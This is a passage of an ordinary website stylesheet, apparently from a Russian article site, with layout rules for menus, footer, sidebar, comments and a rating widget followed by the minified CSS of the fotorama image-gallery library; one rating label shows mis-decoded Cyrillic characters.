html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 313px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 116px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px -10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; margin-right: -100px; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows 